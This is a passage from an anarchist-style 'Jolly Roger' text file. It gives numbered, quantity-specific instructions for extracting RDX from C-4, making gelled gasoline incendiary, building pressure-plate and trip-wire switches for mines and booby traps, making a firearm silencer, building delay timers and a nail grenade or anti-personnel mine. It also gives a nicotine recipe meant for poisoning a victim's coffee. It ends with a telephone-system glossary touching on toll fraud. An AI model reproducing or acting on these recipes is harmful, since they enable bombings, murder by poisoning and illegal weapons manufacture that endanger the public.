8.Add 3 level teaspoons (15 grams) of potassium nitrate in three portions to the yellow -orange solution; stir vigorously during additions. Solution will turn red, then back to a yellow-orange color.

9.Allow the solution to cool to ambient room temperature while stirring occasionally.

10.Slowly pour the solution, while stirring, into 1-¬ cup (300 milliliters) of cold water and allow to cool.

11.Filter the solution through a paper towel into a glass container. Light yellow particles will collect on the paper towel.

12.Wash the light yellow particles with 2 tablespoons (25 milliliters) of water. Discard the waste liquid in the container.

13.Place articles in ceramic dish and set in a hot water bath, as in step 5, for 2 hours.

## **137.Reclamation of RDX from C-4 Explosives by the Jolly Roger**

RDX can be obtained from C-4 explosives with the use of gasoline. It can be used as a booster explosive for detonators or as a high explosive charge.

## Material Required:

- **Gasoline**
- C-4 explosive
- 2 pint glass jars, wide mouth
- Paper towels
- Stirring rod (glass or wood)
- Water
- Ceramic or glass dish
- Pan
- Heat source
- Teaspoon
- Cup
- Tape

NOTE: Water, Ceramic or glass dish, pan, & heat source are all optional. The RDX can be air dried instead.

## Procedure:

1.Place 1-« teaspoons (15 grams) of C-4 explosive in one of the pint jars. Add 1 cup (240 milliliters) of gasoline.

• NOTE: These quantities can be increased to obtain more RDX. For example, use 2 gallons of gasoline per 1 cup of C-4.

2.Knead and stir the C-4 with the rod until the C-4 has broken down into small particles. Allow mixture to stand for « hour.

3.Stir the mixture again until a fine white powder remains on the bottom of the jar.

4.Filter the mixture through a paper towel into the other glass jar. Wash the particles collected on the paper towel with « cup (120 milliliters) of gasoline. Discard the waste liquid.

5.Place the RDX particles in a glass or ceramic dish. Set the dish in a pan of hot water, not boiling and dry for a period of 1 hour.

• NOTE: The RDX particles may be air dried for a period of 2 to 3 hours.

## **138.Egg-based Gelled Flame Fuels by The Jolly Roger**

The white of any bird egg can be used to gel gasoline for use as a flame fuel which will adhere to target surfaces.

Materials Required:| <b>Parts by Volume</b><br>85 | Ingredient<br>Gasoline           | How used<br><b>Motor Fuel</b><br>Stove Fuel<br>Solvent                  | <b>Common Source</b><br><b>Gas Stations</b><br>Motor Vehicle    |
|------------------------------|----------------------------------|-------------------------------------------------------------------------|-----------------------------------------------------------------|
| 14                           | Egg Whites                       | Food<br>Industrial<br>Processes                                         | <b>Food Store</b><br>Farms                                      |
| Any one of the following:    |                                  |                                                                         |                                                                 |
| 1                            | <b>Table Salt</b>                | Food<br>Industrial<br>Processes                                         | Sea Water<br><b>Natural Brine</b><br><b>Food Store</b>          |
| 3                            | <b>Ground Coffee</b>             | Food                                                                    | Coffee Plant<br><b>Food Store</b>                               |
| 3                            | Dried Tea Leaves                 | Food                                                                    | <b>Tea Plant</b><br>Food Store                                  |
| 3                            | Cocoa                            | Food                                                                    | Cacao Tree<br>Food Store                                        |
| 2                            | Sugar                            | Sweetening<br>Foods                                                     | Sugar Cane<br>Food Store                                        |
| 1                            | Saltpeter<br>(Potassium Nitrate) | Pyrotechnics<br>Explosives<br><b>Matches</b><br>Medicine                | Natural<br>Deposits<br>Drug Store                               |
| 1                            | <b>Epsom Salts</b>               | Medicine<br><b>Mineral Water</b><br>Industrial<br>Processes             | Natural<br>Kisserite<br>Drug Store<br>Food Store                |
| 2                            | Washing Soda<br>(Sal Soda)       | <b>Washing Cleaner</b><br>Medicine<br>Photography                       | Food Store<br>Drug Store<br><b>Photo Supply</b><br><b>Store</b> |
| 1 $\alpha$                   | Baking Soda                      | Baking<br><b>Beverages</b><br><b>Medicines</b><br><b>Mineral Waters</b> | <b>Food Store</b><br>Drug Store                                 |
| 1 «                          | Aspirin                          | Medicine                                                                | Drug Store<br><b>Food Store</b>                                 |

Procedure:

CAUTION: Make sure that there are no open flames in the area when mixing flame fuels! NO SMOKING!!

1.Separate the egg white from the yolk. This can be done by breaking the egg into a dish and carefully removing the yolk with a spoon. 2.Pour egg white into a jar, bottle, or other container, and add gasoline.

3.Add the salt (or other additive) to the mixture and stir occasionally until gel forms (about 5 to 10 minutes).

NOTE: A thicker gelled flame fuel can be obtained by putting the capped jar in hot (65øC) water for about « hour and then letting them cool to room temperature. (DO NOT HEAT THE GELLED FUEL CONTAINING COFFEE!!)

## **139. Clothespin Switch by The Jolly Roger**

A spring type clothespin is used to make a circuit closing switch to actuate explosive charges, mines, booby traps, and alarm systems.Material Required:

- Spring type clothespin
- Sold copper wire -- 1/16 in. (2 mm) in diameter
- Strong string on wire
- Flat piece of wood (roughly 1/8 x 1" x 2")
- Knife

Procedure:

1.Strip four in. (10 cm) of insulation from the ends of 2 solid copper wires. Scrape the copper wires with pocket knife until the metal is shiny. 2.Wind one scraped wire tightly on jaw of the clothespin, and the other wire on the other jaw.

3.Make a hole in one end of the flat piece of wood using a knife, heated nail or drill.

4.Tie strong string or wire through the hole.

5.Place flat piece of wood between the jaws of the clothespin switch.

Basic Firing Circuit:



When the flat piece of wood is removed by pulling the string, the jaws of the clothespin will close, completing the circuit.

CAUTION: Do not attach the battery until the switch and trip wire have been emplaced and examined. Be sure that the flat piece of wood is separating the jaws of the switch.

#### **140.Flexible Plate Switch by The Jolly Roger**

This flexible plate switch is used for initiating emplaced mines and explosives.

#### Material Required:

- Two flexible metal sheets:
	- One approximately 10 in. (25 cm) square
	- One approximately 10 in. x 8 in. (20 cm)
	- Piece of wood 10 in. square x 1 in. thick
- Four soft wood blocks 1 in.  $x$  1 in.  $x \rightarrow$  in.
- Eight flat head nails, 1 in. long
- Connecting wires
- Adhesive tape

#### Procedure:

1.Nail 10 in. by 8 in. metal sheet to 10 in. square piece of wood so that 1 in. of wood shows on each side of the metal. Leave one of the nails sticking up about  $\neg$  in.

2.Strip insulation from the end of one connecting wire. Wrap this end around the nail and drive the nail all the way in.

3.Place the four wood blocks on the corners of the wood base.

4.Place the 10 in. square flexible metal sheet so that it rests on the blocks in line with the wood base.

5.Drive four nails through the metal sheet and the blocks (1 per block) to fasten the sheet to the wood base. A second connecting wire is attached to one of the nails as in step #2.6.Wrap the adhesive tape around the edges of the plate and wood base. This will assure that no dirt or other foreign matter will get between the plates and prevent the switch from operating.

How to use:

The switch is placed in a hole in the path of expected traffic and covered with a thin layer of dirt or other camouflaging material. The mine or other explosive device connected to the switch can be buried with the switch or emplaced elsewhere as desired.

When a vehicle passes over the switch, the two metal plates make contact closing the firing circuit.

### **141.Low Signature Systems (Silencers) by The Jolly Roger**

Low signature systems (silencers) for improvised small arms weapons can be made from steel gas or water pipe and fittings.

Material Required:

- Grenade Container
- Steel pipe nipple, 6 in. (15 cm) long (see table 1 for diameter)
- 2 steel pipe couplings (see table 2 for dimensions)
- Cotton cloth (see table 2)
- Drill
- Absorbent cotton

#### Procedure:

1.Drill hole in grenade container at both ends to fit outside diameter of pipe nipple. (see table 1)



2.Drill four rows of holes in pipe nipple. Use table 1 for diameter and location of holes. (Note: I suck at ASCII art!)

 6 in. |-----------------------------------|  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1$  | O O O O O O O O O O O O O O O O O | | C (nom. dia.) ------------------------------------- (size of hole) | \ / (space between) B (dia.) A

3.Thread one of the pipe couplings on the drilled pipe nipple.

4.Cut coupling length to allow barrel of weapon to thread fully into low signature system. Barrel should butt against end of the drilled pipe nipple.

5.Separate the top half of the grenade container from the bottom half.

6.Insert the pipe nipple in the drilled hole at the base of the bottom half of the container. Pack the absorbent cotton inside the container and around the pipe nipple.

7.Pack the absorbent cotton in top half of grenade container leaving hole in center. Assemble container to the bottom half.

8.Thread the other coupling onto the pipe nipple.

Note: A longer container and pipe nipple, with same "A" and "B" dimensions as those given, will further reduce the signature of the system.

How to use:

1.Thread the low signature system on the selected weapon securely.

2.Place the proper cotton wad size into the muzzle end of the system (see table 2)

3.Load weapon

4.Weapon is now ready for use

## *TABLE 1*

*Low Signature System Dimensions*|                 |          |           |           | Coupling | Holes per  | 4 rows |
|-----------------|----------|-----------|-----------|----------|------------|--------|
|                 | А        | в         | С         | D        | <b>Row</b> | Total  |
| .45 cal         | $3/8$ in | ⊣in       | $3/8$ in  | $3/8$ in | 12         | 48     |
| .38 cal         | $3/8$ in | ⊣in       | ⊣in       | ⊣in      | 12         | 48     |
| 9 <sub>mm</sub> | $3/8$ in | ⊣in       | $\neg$ in | ⊣in      | 12         | 48     |
| 7.62 mm         | $3/8$ in | ⊣in       | $\neg$ in | ⊣in      | 12         | 48     |
| .22 cal         | ⊣in      | $5/32$ in | $1/8$ *in | $1/8$ in | 14         | 50     |

\* Extra Heavy Pipe

## *TABLE 2 Cotton Wadding Sizes*

| Weapon          | <b>Cotton Wadding Size</b> |
|-----------------|----------------------------|
| .45 cal         | $1 - x \times 6$ inches    |
| .38 cal         | 1 x 4 inches               |
| 9 <sub>mm</sub> | 1 x 4 inches               |
| 7.62 mm         | 1 x 4 inches               |
| .22 cal         | Not needed                 |

## **142.Delay Igniter from a Cigarette by The Jolly Roger**

A simple and economical (everyone wants to save money haha) time delay can be made with a common cigarette.

## Materials Required:

- **Cigarette**
- Paper match
- String (shoelace or similar cord)
- Fuse cord (improvised or commercial)

#### Procedure:

1.Cut end of fuse cord at a slant to expose inner core

2.Light cigarette in normal fashion. Place a paper match so that the had is over exposed end of fuse cord and tie both to the side of the burning cigarette with string.

3.Position the burning cigarette with fuse so that it burns freely. A suggested method is to hang the delay on a twig.

Note: Common dry cigarettes burn about 1 inch every 7 or 8 minutes in still air. (Now I am talking about all except American brands, which burn about 1 inch every 4-5 minutes) If the fuse cord is place one inch from the burning end of the cigarette a time delay of 7 or 8 minutes will result.

Delay time will vary depending upon type of cigarette, wind, moisture, and other atmospheric conditions (get to know your cigarette!) To obtain accurate delay time, a test run should be made under "use" conditions.

### **143.Nicotine by The Jolly Roger**

Nicotine is an abundant poison. Easily found in tobacco products, in concentrated form a few drops can quickly kill someone. Here is how to concentrate it:

First get a can of chewing tobacco or pipe tobacco. Remove the contents and soak in water overnight in a jar (about 2/3 cup of water will do...). In the morning, strain into another jar the mixture through a porous towel. Then wrap the towel around the ball of tobacco and squeeze it until all of the liquid is in the jar. Throw away the tobacco--you will not need it anymore.

Now you have two options. I recommend the first. It makes the nicotine more potent.

- 1.Allow to evaporate until a sticky syrup results in the jar. This is almost pure nicotine (hell, it is pure enough for sure!).
- 2.Heat over low flame until water is evaporated and a thick sticky syrup results (I don't know how long it takes... shouldn't take too long, though.).

Now all you have to do, when you wish to use it, is to put a few drops in a medicine dropper or equivalent, and slip about 4 or 5 drops into the victim's coffee. Coffee is recommended since it will disguise the taste. Since nicotine is a drug, the vic tim should get quite a buzz before they turn their toes up to the daisies, so to speak.

Note: If the syrup is too sticky, dilute it with a few drops of water. And while you are at it, better add an extra drop to the coffee just to be sure!## 144.Dried Seed Timer **by The Jolly Roger**

A time delay device for electrical firing circuits can be made using the principle of expansion of dried seeds.

Material Required:

- Dried peas, beans, or other dehydrated seeds
- Wide-mouth glass jar with non-metal cap
- Two screws or bolts
- Thin metal plate
- Hand drill
- **Screwdriver**

#### Procedure:

1.Determine the rate of the rise of the dried seeds selected. This is necessary to determine the delay time of the timer.

- Place a sample of the dried seeds in the jar and cover with water.
- Measure the time it takes for the seeds to rise a given height. Most dried seeds increase 50% in one to two hours.

2.Cut a disc from thin metal plate. Disc should fit loosely inside the jar.

NOTE: If metal is painted, rusty, or otherwise coated, it must be scraped or sanded to obtain a clean metal surface

3.Drill two holes in the cap of the jar about 2 inches apart. Diameter of holes should be such that screws or bolts will thread tightly into them. If the jar has a metal cap or no cap, a piece of wood or plastic (NOT METAL) can be used as a cover.

4.Turn the two screws or bolts through the holes in the cap. Bolts should extend about one in. (2 « cm) into the jar.

IMPORTANT: Both bolts must extend the same distance belowthe container cover.

5.Pour dried seeds into the container. The level will depend upon the previously measured rise time and the desired delay. 6.Place the metal disc in the jar on top of the seeds.

How to use:

1.Add just enough water to completely cover the seeds and place the cap on the jar.

2.Attach connecting wires from the firing circuit to the two screws on the cap.

Expansion of the seeds will raise the metal disc until it contacts the screws and closes the circuit.

## **145.Nail Grenade by The Jolly Roger**

Effective fragmentation grenades can be made from a block of TNT or other blasting explosive and nails.

Material Required:

- Block of TNT or other blasting explosive
- Nails
- Non-electric (military or improvised) blasting cap
- Fuse Cord
- Tape, string, wire, or glue

Procedure:

- 1.If an explosive charge other than a standard TNT block is used, make a hole in the center of the charge for inserting the blasting cap. TNT can be drilled with relative safety. With plastic explosives, a hole can be made by pressing a round stick into the center of the charge. The hole should be deep enough that the blasting cap is totally within the explosive.
- 2.Tape, tie, or glue one or two rows of closely packed nails to the sides of the explosive block. Nails should completely cover the four surfaces of the block.

3.Place blasting cap on one end of the fuse cord and crimp with pliers.

- NOTE: To find out how long the fuse cord should be, check the time it takes a known length to burn. If 12 inches (30 cm) burns for 30 seconds, a 10 second delay will require a 4 inch (10 cm) fuse.
- 4.Insert the blasting cap in the hole in the block of explosive. Tape or tie fuse cord securely in place so that it will not fall out when the grenade is thrown.

Alternate Use:An effective directional anti-personnel mine can be made by placing nails on only one side of the explosive block. For the case, and electric blasting cap can be used.

#### **146.The Bell Glossary by The Jolly Roger**

ACD: Automatic Call Distributor - A system that automatically distributes calls to operator pools (providing services such as intercept and directory assistance), to airline ticket agents, etc.

Administration: The tasks of record-keeping, monitoring, rearranging, prediction need for growth, etc.

AIS: Automatic Intercept System - A system employing an audio-response unit under control of a processor to automatically provide pertinent info to callers routed to intercept.

Alert: To indicate the existence of an incoming call, (ringing).

ANI: Automatic Number Identification - Often pronounced "Annie," a facility for automatically identify the number of the calling party for charging purposes.

Appearance: A connection upon a network terminal, as in "the line has two network appearances."

Attend: The operation of monitoring a line or an incoming trunk for off-hook or seizure, respectively.

Audible: The subdued "image" of ringing transmitted to the calling party during ringing; not derived from the actual ringing signal in later systems.

Backbone Route: The route made up of final-group trunks between end offices in different regional center areas.

BHC: Busy Hour Calls- The number of calls placed in the busy hour.

Blocking: The ratio of unsuccessful to total attempts to use a facility; expresses as a probability when computed a priority.

Blocking Network: A network that, under certain conditions, may be unable to form a transmission path from one end of the network to the other. In general, all networks used within the Bell Systems are of the blocking type.

Blue Box: Equipment used fraudulently to synthesize signals, gaining access to the toll network for the placement of calls without charge.

BORSCHT Circuit: A name for the line circuit in the central office. It functions as a mnemonic for the functions that must be performed by the circuit: Battery, Overvoltage, Ringing, Supervision, Coding, Hybrid, and Testing.

Busy Signal: (Called-line-busy) An audible signal which, in the Bell System, comprises 480hz and 620hz interrupted at 60IPM.

Bylink: A special high-speed means used in crossbar equipment for routing calls incoming from a step-by-step office. Trunks from such offices are often referred to as "bylink" trunks even when incoming to noncrossbar offices; they are more properly referred to as "dc incoming trunks." Such high-speed means are necessary to assure that the first incoming pulse is not lost.

Cable Vault: The point which phone cable enters the Central Office building.

CAMA: Centralized Automatic Message Accounting - Pronounced like Alabama.

CCIS: Common Channel Interoffice Signaling - Signaling information for trunk connections over a separate, nonspeech data link rather that over the trunks themselves.

CCITT: International Telegraph and Telephone Consultative Committee- An International committee that formulates plans and sets standards for intercountry communication means.

CDO: Community Dial Office - A small usually rural office typically served by step -by-step equipment.

CO: Central Office - Comprises a switching network and its control and support equipment. Occasionally improperly used to mean "office code."

Centrex: A service comparable in features to PBX service but implemented with some (Centrex CU) or all (Centrex CO) of the control in the central office. In the later case, each station's loop connects to the central office.

Customer Loop: The wire pair connecting a customer's station to the central office.DDD: Direct Distance Dialing - Dialing without operator assistance over the nationwide intertoll network.

Direct Trunk Group: A trunk group that is a direct connection between a given originating and a given terminating office.

EOTT: End Office Toll Trunking - Trunking between end offices in different toll center areas.

ESB: Emergency Service Bureau - A centralized agency to which 911 "universal" emergency calls are routed.

ESS: Electronic Switching System - A generic term used to identify as a class, stored-program switching systems such as the Bell System's No.1 No.2, No.3, No.4, or No«.

ETS: Electronic Translation Systems - An electronic replacement for the card translator in 4A Crossbar systems. Makes use of the SPC 1A Processor.

False Start: An aborted dialing attempt.

Fast Busy: (often called reorder) - An audible busy signal interrupted at twice the rate of the normal busy signal; sent to the originating station to indicate that the call blocked due to busy equipment.

Final Trunk Group: The trunk group to which calls are routed when available high-usage trunks overflow; these groups generally "home" on an office next highest in the hierarchy.

Full Group: A trunk group that does not permit rerouting off-contingent foreign traffic; there are seven such offices.

Glare: The situation that occurs when a two-way trunk is seized more or less simultaneously at both ends.

High Usage Trunk Group: The appellation for a trunk group that has alternate routes via other similar groups, and ultimately via a final trunk group to a higher ranking office.

Intercept: The agency (usually an operator) to which calls are routed when made to a line recently removed from a service, or in some other category requiring explanation. Automated versions (ASI) with automatic voice response units are growing in use.

Interrupt: The interruption on a phone line to disconnect and connect with another station, such as an Emergence Interrupt.

Junctor: A wire or circuit connection between networks in the same office. The functional equivalent to an intraoffice trunk.

MF: Multi-Frequency - The method of signaling over a trunk making use of the simultaneous application of two out of six possible frequencies.

NPA: Numbering Plan Area.

ONI: Operator Number Identification - The use of an operator in a CAMA office to verbally obtain the calling number of a call originating in an office not equipped with ANI.

PBX: Private Branch Exchange - (PABX: Private Automatic Branch Exchange) An telephone office serving a private customer, Typically , access to the outside telephone network is provided.

Permanent Signal: A sustained off-hook condition without activity (no dialing or ringing or completed connection); such a condition tends to tie up equipment, especially in earlier systems. Usually accidental, but sometimes used intentionally by customers in high-crime-rate areas to thwart off burglars.

POTS: Plain Old Telephone Service - Basic service with no extra "frills".

ROTL: Remote Office Test Line - A means for remotely testing trunks.

RTA: Remote Trunk Arrangement - An extension to the TSPS system permitting its services to be provided up to 200 miles from the TSPS site.

SF: Single Frequency. A signaling method for trunks: 2600hz is impressed upon idle trunks.

Supervise: To monitor the status of a call.

SxS: (Step-by-Step or Strowger switch) - An electromechanical office type utilizing a gross-motion stepping switch as a combination network and distributed control.

Talkoff: The phenomenon of accidental synthesis of a machine-intelligible signal by human voice causing an unintended response. "whistling a tone".Trunk: A path between central offices; in general 2-wire for interlocal, 4-wire for intertoll.

TSPS: Traffic Service Position System - A system that provides, under stored-program control, efficient operator assistance for toll calls. It does not switch the customer, but provides a bridge connection to the operator.

X-bar: (Crossbar) - An electromechanical office type utilizing a "fine-motion" coordinate switch and a multiplicity of central controls (called markers).

There are four varieties:

- No.1 Crossbar: Used in large urban office application; (1938)
- No.3 Crossbar: A small system started in (1974).
- No.4A/4M Crossbar: A 4-wire toll machine; (1943).
- No« Crossbar: A machine originally intended for relatively small suburban applications; (1948)

Crossbar Tandem: A machine used for interlocal office switching.

#### **147.Phone Dial Locks -- How to Beat'em by The Jolly Roger**

